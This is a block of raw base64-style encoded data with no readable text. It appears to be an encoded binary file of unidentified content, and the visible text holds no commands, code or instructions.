SCtCChJ84iIYDPApI6CES/[base64]/e7cX2uatVmTvUri2l49pASEPQQuIwAkL1BPrPPPEYu+9CP/OO++E+e7jGb/9/[base64]/349ZqGinurzcM37/Y4jTOyyhKbzoz/pQQAI0xzLtOZBJ5PLp+xDL7Q5T/MTJA5zkEMaMYSsn4YIS3bSUwB5FIAEMiFCkZgjGUMRhgjWEYw/[base64]/4ayiBaesSVAVWlBiipFKVpXgC08gA82kIIPigCRmKCheMQ73hiK4KkVXWALowrKESRllAesilVOScc5sjeVeIDjbW/ogq1wdQIqyDNX9JSnPXNVT316hZ71hA0+g+WVecozLG6Z5z8xwy17jexdCJNLHiJ4ml1pUAgYU2gNNWHE3ySmXhHYobjINS4QiOYzrekhXMAiwNYwBy1A7BdaQPAxfWmmBATT4GCEcJkW7EE0LSyMJmAjg432Y6RoMWE/9tAa4wRnofQiTWYiALCcQixYypHBSZ/aGpd2JwXQkSkIdKiJQeFMGupRT1oKAEWvTNGsVIxZW9VTHivKrD3vQf+PzsKIH73uB2j+AdDQ5GPG//AHjQlaI0IepAMLNMQA/[base64]/FhrsYHw8xQNKjXoU0vKgqbrRYGgabZ4Wj/RuPABgIrLM/YYR5SgMB70SKGZOnx+ORyU6KKZjLJkYsH+/GwsCisH6mRYWEKcAKgjoVePm2OBUDArwvmpltYdXFNbWiYXqQsrGOdSxPtIo2yTkPNbdYLFNuqFpjdBYp1biucq5ie9bCHB+/ZooF+9kX9iHGwAUqafAqrxgq10Rtv4gGfNmGAx27CCz24Gh49dFkRgW2zKFrR2OzgAxiJ1pDjSCT3TnuJAQyADnKwyOaUewonLQQSniyclBiSuU9Ooaaa8IITDLCFblQCD2YgAQkYogUzdEQJdDIIM+IUCdoy5E6I64YTIscDh9jgDs74bh7ucId1uCEGBvhAGLBB/49KlACbckCEFWKgiVJ8pADFMx7ytElfH2wBBShIQw0ywQgbiHMd/f2vq8KRjqgMGNV6eMFW7kljsSj1wcMSlrrsArO81M9Z9ntW/ZpVvxR6x6pZJQ3F3aKJoeYULjh9VwtaU4AdbisshimBQlOq1I+Oqx9C2CjLPbOxfqzU5mC5V726xWWKo+WmKSCYJgbTArcYEKkoHIwRelqYMQuBW5Qx+mKAfuKR1lyrB2zpYYwQATqvmc1oZnNZ4d72uMMVimw5S9vxDFdxtFWu5YmrzdiTRbzix2derA+hBQvYo/2VsAiK0KIbPYXXeeMZaJD0YyXrBi90SGshKhGnUUS2sf/[base64]/IgXzYGyZLsMoYjBazOMIojCB2qhDT/Bi5mkMVsqKu0rOceKOo6ox8sg1p0LDy8gu3aDu/k7u3uos3cLM7MImbYgs7orq32rs54oDxqJmfs6s94xot+ZtAILbCEZhAJBNDS6LC8ARIs4LsKAA2ewQDQ4LHq6NImi/[base64]/[base64]/SNo+yOm/TvAZsQk/0RI30RIu0UA/VTqv1VA0VF3HWXHFOaq1wFKIbaOshokRKaKshTMcX0SsPCkAJkI0EjO2S7OTZdEAfoE0HHqIShv9NB5JNC2pHCp7gKOQhG8HAGmlzAayxGsWPDgDBFLtgASrgAhxgDNKEHk6heCYLm3aCJ3LiDyyBVIQiE06FAPhgnDYAH/HRVQ4wHdaJnQqMnyTOChmoVxSyLsizIT/QL84z5NpCCb/DwTAm6ZjugizDo3aoBYBKht5lqAgD5jIyNOjzNLJFXFDs534wxV5DgFpyCGGjJEfmheTCozjjBX1qMJzuQXlKLpjsOb7Q5mooDAnDQPfzCz1UJsOsH5JyDZnyDFPUKaFyKb8iAgogUEoArE4MOiYjBXohrZoIZrgSrsrD7+hKD73iPJxgP/7QD/kqEAcRLc8SaToh0daomC7/RC7l8hElkdKwphL1yPNKpLM20S/[base64]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[base64]/iv0hQ5u2aTrW6IgUaQoPJREiFFDA95lfA2g2beIXI4aXw16akGryqnGRIjsi7/Ax2Ydly+Yym0NXjolnz+POhTsHLh6408I6LGjEmvUA1/66RFjDbIrt21Mg4d5tAZLu3L6B29bBrDYkZpX06ajEjHjzNSWqPODzAMKD6Vw2lAs9LvSbBd/fvLnC5B0BPGbMoEBhCU+NI3EIEOBj3Y4dc/DglcvfedwG7ucEeE53BHI3TjgHJoigggcGGM+DDzpxwoRUUGhhhSdUqKGFGXa4IYYehojhhyGeIENBPfVTgokoUbGSBS4mRIUFJ5AEUkMpmGhBL/2sRIUQLfioSQtG/wQ5kEsbQTSQjwMNBKOTK3nkYx4cFRDjkzDGuBJK/YDw4k0phinmmGSWSVMKewjRSy8t0AIClQoU4ERQdB5VJ1U8FJWUVFHxsBSNT33l1VbaZBWWWmqdJZaiCJTV6FiduKWNNDpUukZdfipRwDV7faCAX88EJphhhwURRGJNMOaYZJNN5gBmF2iGjjmfMRFaBaGd8+BpGoCzQAcdtObaAK/RQYcBa6yxm23d2BYJcpFUcttvtgUnbXC2NVeJc8sht4YW5Eh3HXUPcCHPBk8EmCs44okXzxXnQEDAFu2hkN41Zrh3xBE2yCcFBHzYZwc8A+fHXzn//effOUz0V+DDT/+Ms93DFYw2mokzTiMDSBprfELHG2ssg8YrgQzyQCKbPHLIK6s88glhlnBSPwq9OFAEK8lAko8NGdFkCj0m5CVITFogkUslKEQ00RFwVMJEE6Fp0Ec11zxjkzVjPXM/vQzUkZlghy22mGiq2aabEMUZwcfSICWNBW9P403cRx0ljVHT2Kk3nlJN5dRTP0SgFVfadOIVVmCp5eijaZW1OFZtabNNpZRjilcBe336wV+iEoaYF0GkquqqklF2mTmYZcZZrbY2WNppb4CR2q/CNvKa7XT4Q0qy1FKLHDPPTlGbtLlNYUFu3RRH/G20TUEcc5UkS8AT1JHLBx/yjBNxOKP/hcYueHqcUwETfEjRRRd6kOcAI5ak514mRzAin3wA2/GAffeTQ47B5ezXv3adcdh2ACix/j1hOxNr3TgylDOFaMyB0ygZBFtGhbyNrGMdq+AFW/[base64]/5XoGvMKyEAmMgCozOlitZla4QpApDmNr4TxK2DVznasAYQ/EOENZWHrWc9iDi6Bx0tp1UYLFijO7+rCjDU0S1tzicMT5lO963FBe91Rl/fCMx4mmAMCTEDf+bapBx9sIT0oqEEm4Nev+V3vete53wPIYR/97U8/B+ufPOdJT4kdgAkHWKCTOvhAkgWFgyszkcosWEGTgUyDHzyoBXW4E5lRASVNikDWarazI6UkAgOhhUNeeCWNGgEETXJSS7jmohtO1EQ6shkViigDExmBJEIQIUx68VKZVvGmODXIHvaQxbNRSRNqK+gDwyhGGRAVjkhFqjjWGEakJsVOd1tjUP/[base64]/RIj0sBd7qEkLGJrTClcxBVfsqZt+qoAIOKGCTVXIGo0qxryZmKl5K/FRVQxHph41KQk5cRunKhSpIsVOSqFCn/ymlBNAAkZ87AoiyQpIRC2OkI1DlKS0Qbm3zsWRStDUNSQJKryKilSlEt3oisAIyRD2dJopJWhaNyBdqfI0jn0sZCXbCGP1IFnO0seziENn0HYrWqBtlqWSxedIEEdZySoAH1zrL3I8obbckybsxnOOQcBjHXpYAHCDy4QrDAICF7gAE3bwDPfVAA/j3JcNODC/+QHsegCjLhewS451tJq76wAvOd5BT4ydd2X/zJgHce1egmJw1wVlL8ksqIAU/zkUJUuE2ktbcAJNTMWi/ciD14yINRDYNIVeioAIgaRsmF7bwuC+cJo0/[base64]/V+5MHPOQBa+0ebColK+/KRpZ4gzbp1x9EqHvXi8GOQdAC36bJD5/4kj3kzGsplNlNXhgBa89EauFO/RTLRm44fXFObCRxi00sFBKvuMYpdrHd4h1GuNmb97wPsYtDXLd+122pTEnjU+nkFB1DhY5K+ZMFBle4H4zVUA6HOFrQ8jgEIJJSF5cLM6Csl2t4QHN++bhg+IEYTW6yk69g1WVO5wPN1IphFQjQaM7MWDU/ls2TdQVOAGc7NwXLYIDC41nL4Tx8xgxmUAPRwAHXUwV8IAvidy2epQBcEAeDhnW3pQ6iYXXz0C7kwVtvgD6TFg8VMGmD4AA2AAFB4AFasC3/SqAA4IQHyhVqjLAvcUBqz1U+6PQAOfAA67BqgOdq7yAPgudq65AfKLVeuDZs6RV5kLdBwVaF8PVrkjdSDbU1MVEALaUJppdCYHJFmad6aBgmZbMmbVJu57Y2GFRUVKBiZJRidRhvcAQ39LZuRpVU7raHe/h7gUhvL5ZGe1gn7rY3S1UUOHYnexIVXYUnQpYV13c42ad9j2JIjxMpFWdxizR+j3Q5SdcXHicqXoBloIMqgGVykTF/9Wd/6PAZqBQgr6NKsuN/rlRzwmIsMcA7suAbkCALsqAca7AMfKZzJJAJ0mE9fHAHHABnpVVMOhABNjBoG5AOtGV1DeKB4vF1/xVwPuMBXJZGXHowCD7wKh/gBFoACadAAu7oju6Dg3M3TvCzL/vCAfHhL8ykaqvmTkzYakyIeIqnMiVThRHUa4xnkFKYUJZ3QdNwAmcYEytSAAOWhhaJU2uoEVxUAmrzbOtWRuxGe38Yhx+Zh031kdLQbis2byUZN4CYh7Pnh/Y2iHdYRk5VhzO2iMl3Y8uHR3aUVVHxY0kRZEOWcGUlSIyTFoaEAG7hVk0mF5YSCaEYAV7UF3alfiGXilpGciZ3jvNnDqQUi5/BMAJiZoslDL4iO2k2c7rYGjeHCANIG8uQWslCAmmAAs+AAiWQBhzABdEFW+jUWndQA81RG7zUHP9/sAFVoA7YWFvZCA7pAA7qwC7iYw6Qdj56MHbjsYK/ZY4QUAQecArApAXv6I4F4I42iIPymAlbUI/2eAQcEJvQFYTrVITV5WrW5Xe2xjIJ1Xi7RnkAdYWQh1AmZoUY9A1fc5HKWWFokkW9QAtow5FfJFBtkzMhWW8gBm/sJmI0eW+zJ3u353sqRlR6OHtN1YfeeZItOZPmuXv55lRCcUZ6UzdE4W9UYRR8A4lN4VUW4A3ikHCFMyiWGEiDtCiP0n1i0QngB5UWJ36OpHGbkjmgAhiBEQPshxh9FTqjE3+sIkqGtXKeUZa0mEpvgBqNxUq4uGbCMgDGEgRTcIzfkgb/fCCByNBMr3VO1FEF8tBaVaAExPNn39JaTyCZ2qON2TiZlMkEYMdN4QgvnYkI5+gFidAbWlAKpnmaWKoEb7ceeJBc7tEHy0WP9tiDs0ku13Gb6XQ/KHVBwBlBCtlSBpmQvXaQ8ZVBBsV5y5mnOZFhWsRFBuBFcJiSGhNGIZOSKOamvNeHGkST6Ml7BXVU8Dme30mIkwp8LOmdLXZ7mjp7IDZVh2iHe9M2b8QUzFdHj8hV3lAVSZGq0yeg14d9R4mUSQYpVFAXfhZ+cXEpU0lXfREqH0cYWOZ+W2YDXemhmYEItHJ/+VeWpqFKwgAGabkAz4qLNGdzdLAAr5AHKOAF/1tAAA/wWqQmBdIVhFxQBU9grncQDZCgD6P1oszQjBsAreoQMZL5BBuALvNAmecAD+bwW5FWXE4qjujgA4jgAJsgAbqhBUh3ml5UAEgnjCSgCQaQB3fppZ82dxhLj/Ajm9KVptdhHT6AMQMVUB/0m3OKMpBnp8I2bCW7I3qapzulYbTAYV9kMyIDnk1ynXCUkEnVh4xXb3jYqH6YEC/Jbja5YuK5ku+pqUzbqINoqcGHh09liOSZiGpERr7Xk/i5Jz22qn7iDalKFAxXfQIaqwY6qxJ3Aj/nDc5CF3TRZKCocZwiSVfZOajYVyNHcvJnrKrDOiIKDovFLuCgloPLSv/PmhrUKiw3BwZ30FrIUKPI8ADIUAXlKg9PcLlVcAdPoLmCSZi5ATzJwgF3wAdDmg7acWj+oT//ISAbAHbFNXaZ+VsrmD4FewEO0AMyaAHdgKWnubBaWgCaUAJ54AZuYCpp0KV40B6qebEZewQRWKbTATAAgzED+Wu3Fl8fs2sqW6cpE6d1egIV+bJhg2FYxCYblgdA5WEfc1BTKKiISnvtxjFI5ZDSgFDuO2KDurMn9qgy+TZOu251qLT/O7+SCql/SHzpuXtFS6lp5FTCl2L4OZ/JB3DM54h2JH39yaqpykeEw8F85H2BVEgPJxYRsI6K9HNTIA7O8nNvq6t3UX7/5zehvxpymqShJMehO+AAOeyKh5WsTECWf4sasIMaGvCs0Zpmalatw9IBm5u5d/DET1wNuADFUHyuVnwHeMAM3QAJOqAPa4AGYEAdCtNd5OAf3VUF5LABApIfk4Y+wSVc5/CkBSsBH3AKkGClJIB0elwAsqAFCiCxMeAGmIAJWIAJQZAHlrAeirzIXqqaoLaxN0o/EiIiJdIhlHwhlUwiG/KEnDwiU5EhLdVS9CW+pzdu5rtFaABU04kxoMxAGFMhS1IzDEQjJeUiGmLLtewiDJTLtrzLWYLLiFdSS6LLVoNftuwkUFLMV3M1CoFfzQwSVfPMz6xrzfxA0kwnMVbN/zNGVTZWYwmxfDc2RocKznXCk+Tsk5AoN6yawTLgql5RfbA6wmlRAAiQFx5mFZVTFyosDvrMwpgiC3pxmlTmq4GRlYmhio2xAwndoTwsZiH6w39boqpUxOAgDBRduLfoWEgMLNCwxBpwB7iAC2CAC3WAC+mAC9VwBylNxYKJAqolPGugBI3LAfeDMORQ091lB2kcIG/QukyQma/7W2U3XJaGCBeADjuQCAVwChaApV6Uxw57dBI7vEFAyEWABaQQBCBwlxWrHulxL9eAL2kQDWQdDZnwHqRGANSbXhQ0sgs5hby5Qd/AT+z1DRxj1yqjABSGhqx3yq5XAM8WUoWakv8bQ5xTSJwli6hTyE8pGzKOx72/[base64]/U43XQUNYz87HSDwsAFiV1xxXFzjQ1xM8CqDMAZKbQGnAFRQrSla+naA7AakgAlFsAgOMMhBgAJpULGCsB6CoHQ1CAJSgAz/B8A94fAODlAD7XEEImtQ7ZXYHSNQBimcHsTju/YN6+uQxakQUjQ2a+jXJfAB0ynX0vANV8hB7ytsRE57dVrli1p5eYPYCQVBhyq/wJedv0e0oc3N7Em0RZu0KLm0C5yoUWuIwAe1JVbNdCOecCSf/lafVmWqjcgDzscDYKuq/SkOqRopnDgQ0gC2xuMnUXECTuAEx60XkX7c6tifTea2/MzPKczCu8pxVbZ+Bo0qo6PQONyK2i2WD12WgCvR493qhYvRHbDRkNVY7E3f8B3f7Z0Om/vE920GL60sgxabBWMO+eMZdsAH/+F1rTt2v7WZ5Chcg6AHBdtbWGAAHgAM/[base64]/6XSx6SrcSM+tsFQpoQS9fl5woaGTGK8w6qXuKl8ZZmMJ0TxNoq6+99Da97Eu67EOmf/0PfiEv7k7+sQK8OskcAfkcAQEsD/WRB3wECDXA4KAmx96MD6yywSzOwjo8FsP7gDoQApMXgoGwJENG2W/6+0cTsgAAAAOAACY4IJpoK0oIAjrbgYn3gct8LgH8OLhoAHQUO/+IAChILKSLYUWAEhlUAb3gATQH/3SXwaMd7JRbuU+TnuGPTJ7MbFpM50lC9e+Vpwln/15A+WVreW8qbNCReQ867MphujwP78gdtnxm/I6KzL1ltksDxDTpsmYJk2GBWkFFUpLeDDhw4XTEEJkqBDhwocNK258KGNjQYgXQUa0oFAgRIEYFx600DKhRGklGUrz9rDkTXExpYmTKLH/5cWfPE4grOmtpTekSZXqiGQUaaSgPIRGcBLBaqkIBaxu3crDiTcdOsCGjVTWbCRxU8xKVZKVhAK4H56hocsvTwwvefMGadL31d9XOwLvIEzYgQ/EPi6YY8zEseNzkSW/AQeOcmXMmTVvrgzGc4fPniune5LOdB3TT57ceVLlzjMdy9as4VDnwRE+5Dacs8PHTrlzTPg8UHfuzTl45QahG9QcHRN0z6MPuoLusI8YsAp4MPBME4kCJJQUkCVLgSYDMdxgwgTAAQBEALD8yfEnD4r7KMxoQpEmmhQpckDmgHDCAUWDBQYYgA5/TpCBioEEImjCaSDspAwkMtRwww3v/[base64]/gA57I4CHggQ2O24AxRC64AJ3F7MV3nQua49WBHQzYbok8SnhGAfHIk0UJTdBTD4si3INPl0GkGMMBEFAoQWMUBEEBhGjikKKXAQ+oQAOUNTgQFAdVbHHCEzzgcGYN78nwQylXrDFnGwdaMiUff/ZRwp4nFBpHHXdG0WWlUUwyxadPdDlKGYOc0qAnnQYxySS5nLEghzwCe0iD2izSI7HdnEhLrilK6CI0x1bJJozAhHtMgURCCU+83z4Iprd7qujOmPKmqCSfjkpcqJqOEurQQxdVqtGnohK0KqyswjQrTZ2AZCxPPzUrrbPEgYQHzQuASwFW0dgkD37wkrVWwHD/LYwwXiHw1QdggxWWiWLBMU544pnNLJzN1BlNs2o7q+xadbBVrTXX0mBmDWb4qOMcAo7Y7Q0mCOBjA+DNeXeDecC3Q3fFfMjBffh1t9eBMWwoQmDuQDCghO/[base64]/[base64]/EOAoECFAfIgQP+cIIKvUxCMpsZCU1YBhgaaUIxDBpJU/[base64]/QZhCL/YOE9BhQoIuTwXlLkgRQ+GAN409CHPvxBvwDSoMneId0cOAijOhtIBLJhQgSj8IU9iqEOUQpEGQ6kRTsLUkvnFKGZVsiFJFrh2Wj4IgpJgwo1lFsTj8pgAmONxEQ1ERV/[base64]/9ShDvUGnkBMcKSjMrpURxW4gEw+kGANmYjWPBhxrvSBAwLEjdc5GCE+O9gBHnxowhjqZ5jqVte7ediCAU4xhSCMIQgxiCfClKCFAjTMAO/k5yIAcAGAUkIO4hY3QaNd3/sytKEtyMEBCKSLHOjC3R7M6I10hCEEf9TeSjsiD3Fo76PtKEg2ZSGLetaQlxqJwyLtKQhpNLUYJvXFJdqiSYDqYZpSKSM99BKNSwGLMiSiFTuuBRuGQIlj3OAGIli5CFjuciG7PMiiwIEIcCAKV0gAo1QtK8+9Wrcog1FNefpyHP/WJrH2SSR1+tNIBEeTK/cpJmKmwuOMMpS3LkrrbP+2a0tOIRUnSIoqe90cnanyVzynfZKU3HNiCxBoTdIFDbB7rBf4Isq/kLKyhIG0DyTdu1YGx9KWHkc4xnEO1J7j06id7QbKsQHHQ77xkN+AOkoDjni8IR6Fr8IDkAku3apDGBuoQSa+N4/u2cGaR4Cmutb3h2I/17k2oL1z/2Ds7G4hDQqohAIcEIRpF+w7l8TnB+7CniKsdwgAfa8k9HAIPcgBE3kIAu37oO4/2GBAE5W3Bg6gi3e0LITT6ES+PTozFPbspEMD0r75LcMGU5yHF+ap+lmIpClJOIkvoulRa/QzKCmIFuOafnsaERPATigFD7gxkZuEWig5SgiFAFD/OQqsQJVjuZZbuZaTOZijOZuzORwIQRxwhTKwKidZsjWJqijyOS/SkimKoiyzm7/[base64]/gRPwKgjQAL0vIgwjQgRgogiAAge9CA4TRAoZRAAHiNgDwtguAD3HTgxDoguiT/[base64]/[base64]/BOXEMiqwzpYAT4JYEhpkiQzNUDWiQRDl0DmxUBAVnJ840RErnDU6k5BsIx98USBsK6w7gQpVs6UAi6kTihPQgrAzO6zoq0ZypLEQrLTLM7Wgq8Pys/FYrEFDgzRISkSjHUWzHaiMSsvyuwtQpcYoBybYDTd0Ja1MLcojH8fTQ7IUSzRNU3LQJrNcLcRbU9xiBt+ivBrAg9zYDXNZBTvQjQ1gBNwItgfIBMXcgoXCL8VMA0v4mDR4BhIgATMogDUoAGkLAi+gNnkij/BAD+oLAn5ir1wkzffyRUSQt3hYxhwoBw2AgPzqr4jKgXYLsO0cKR2RgQPrTZr5kFiVsJEa/wgHCSGYoZCkSRqMAtYVmdXxc8ZdndXl9NWBaDFgBZFk1dUlCdYVGTFd1T8Z+AFucM/47FZvlc8vYIBwrU/7xM/8DIV9DAD+/MeBnECVc9cBpUCX00CFDLIPDLKGdEh9dVB+hQFfsJKvCaOMPIk0OaOK4Eg0+psO/cgqS9hpFUk1opuZQJyYOEmxCrM+sbpHoQJEAgaY5Lok9DodpRQo1MmqmJTPKVKVzTPDMp3DuqS2MMpN4ofF1IvrWsrJ0rsdIABTyp2+A5Zy8J1KIx/[base64]/KIG8QI6+WILnkTo1MrDh0rFfUJlghfG7wqpiMKo8DYnxAUx5mUUjgBZ5CU29w6mJzJQyLZOMOKAuirTeEBIl3Z2WAKSDAsSIiEhSE+1TmYQbOETfACT7r/2VoZgyl9ysLgWUfTHfb5Oy0VWibgUmG5w+Bggju8Qy51PHhIDjRdB3JYhz2dWi6YWhjWJquVh3JQhxqIhDWQBa9VrlW4Bjw4xHPYAAJ4BkNgBN9wF7NF28SEW8XsA/2AzI2pWwVQgkqI1C2IAWqrNgVYGPDQhDAEviKImH6hDsQdVZM5hytYAD3oAlBABxvoAxCAANjUIAM5AClwgPCrN505P869mXNkGhUKOIqzsD9WuB+Jvx4puHBkOG0sKfbTqZrKkZD6Edq1XdvF3XGlz/vMz97lz3UN3gkk3niV1+NdSHxVUBB8yAdtXuiF3iQoQaXKCLtxm4J1m4W4m6/q/8jCUVgyOiMs6xOQ4JOLNSudkKPCuZMePNEg9Liw61hp2Dr6bQm8kt+x2wogPdm/[base64]/[base64]/ZEnuCiPTH2Gu4i2MB5Vmw6o6EjGQTiA6MD/Fxuo7z+YNzqeqImC1X8jCD7uY5AaxwbT6mfcKQn5N3uzMAmZavazACDIgAwIg50SZLD53BFBR7GpP5eRgbRWa2/F3dx963PdR/9kV4EU0GMQ5QpEyOPdQHtNUFWOSOYFbBgYbFd4csG+h54DCbvBKjP5IsBRMpnoN/AEUcj+Xi9iI8l2Ei8znJswiqkLCgixAAW0lNEmbZdYM8mRK2mWCvnVK2vuHLRDikrQuiLFnjXIs28+nZe9pLdj0laBlbyogbyI0iZoSlyhvZ2t4J6FAEmzgyztnaC9599h7jxMjnWY7ukWyweI2sDkbhgejlUfjiqAjdnAg0okh3qAy2uA/6YT5oOpZAQjtoOLzgRoWod6mR/FACeOfi40cFS4ZAaTNhhNOI/83kwSEKCY5ifFiI74iI8LeId3iI5yaHB8sSiFkoIKQGqToeNyZ5llbRGnfmqcmTAQAmsCW6KVCt1GXjClKQVPUHEgAAYVmhCzyTgnOqkoiuSRunEcH9e21l1O7t243sf/9E/hrUAiP8hSRl4RcIUPAICbIwRpAIAyAABWbmVXlnLBToIJ8AWNs0jr7Rtb/ghcHiOPCMnvncEZHFHrlFgy/xM24pM60omCMIoKjdFCUcA4H21LoYKkCiQkjAlIaMJJMbuS9Sv/RcJKaAqwiARuDospKBXT+eZlsP+ka1ACEsikc0YDS7AEml3npeR1p9RZ4m40AphKDPa7YDMH5W6MYDEHT29uv7/ne55uFV6H677uU9fuBxgOVleXjFaC65FTyuOA61mGTFgFcxg2c+iC7iGA3qiBIl4FDK4XcPomgJGuMUCY61mDSmCGbIOLRqWnbhgPfJo7MC4CyAU3+Pg2bn8HXUCHbreXC6goEMgD+pgoCYfNDQoHpiaRdtfwlNJqqwE4eG9dEP8/++PGGloCfMgAfAgDdfSZ6m+/lnoJ/DsboEJ4S8bkHefx/ZTrHw9Iu654vL7AUPCxIagFF3CBUBAyQgCIIT1k9OjxwYUFQgicuMIBw6FDGBL/k8BIYvHihCQTEEiTZqHjNJAdpU2zEJLkyJAlRaI8+fHkNJUkLciIKeMjTZpULOSMWZJnyZs8Rb40ibMjTnEeS/[base64]/[base64]/Ab21b/eVDLFFIhBYtgyPChxjRIkRKaAGZOhYYkl/KTBTw2ZNdHEFp6JZgMjqK2mGgGqvfbabLQlZw7L8NxWTm62wRycy8SRsw7ON3Nhhx3RRTdddUETQAAHJDCjwxrX8FEFOauIc6ACq9jG8xuIuGcHH/ExQgA86JiDDn4QSFFfgA44UMQWCpRi4BpTLKhEAYvJskw3cGsyoRdBYDKGAyNeAADgOYyYwzuCG+5DDg6AAEIafbT/[base64]/8izBQMYxgeHIYHy4Ab3B4D/[base64]/CMCXrYQQ1WQYBV5CIfjnyDHq5wjkEwAZPouO0gEKGiV5TAA6NkxilloQRZzA3/[base64]/4rEwHRwsMEYjIlO5EGDSACZKca1YmmwRGYy1pnPiGYHXkxNycJIMtfABgJnrE0ca6PGxCIWZ4ulzWN75rOgQQA7QyNAHBiRCTMUbDvXOEI9qqAERAqSA8zhAxO6cA5+ZGJo5RhBF/[base64]/UY1wCFPeFYj3ARwgCAXgyJpHYm+/CQkChFM2fRN9JUl+XcmcMAk13Zd8UQEwAFgGAIFJMFjsQIk7FdiOaNk1Hc88CYuH1dM9MU/I+YmFUU+hFAr2sIE0rA8bTIILUEL4iA/MRdQNhMIQhIJE1dwHlMJASIMH1AIO4IAIEAJNfBSLlYE3+II0nEFF/NisBBmtCNnTsYlMsUSbKFlL+QpLmESTQZAXTpBOCMVSZJBQkGFMQQsImR1SHMVPbEtP9dS5HFVU8Z1U8UQNuUtbvMVczIW9mJMW+NBYFBGgCZEgClG/GEAMxIAC8AAzRALjEUzDPAZkmEHEUAbF0NXldQwX/zGCXnniamSaphEAGcUGYC3WYJ3eYJGWqbEez9wR7MUe7e3R0FjWFtSAJchCwSwDM/DDKlQBCgifgfBAJkwHAZzDJQyAHvADHhTjOUSfackWOtQWE6ADJmGSD6hI9hlAKTxItqXVMsjCcSnAJihXEPxBfdQHuRXB+kGXffSN2QjIH3BXHByABlTDjOAfeRXOFghCu5wAjpwAFQRkAHpOGQhkUgnktsiAQA7kQCZT/[base64]//[base64]//[base64]/+KgPtclCjA3BCKwhBuKQ5YHE44AQycgQWEpS8AWa08gpquKZFlwzfQFEtAUNgq0BXKhAcxEJzmVLFU0Ejo6Vrupdi1oZMVamFyShsi5kcopmJ6hJvVHVZtFd7ZCw1lpr/kxV/8EGgO0QeM5iJSCIW4weERhmEk0cJEnhlMXqPN1eVxjOaJhmmgRsnM6iiGka3Ghqf9lQ8AJ3GubuvdEXLKnnLSIh8xwu09mh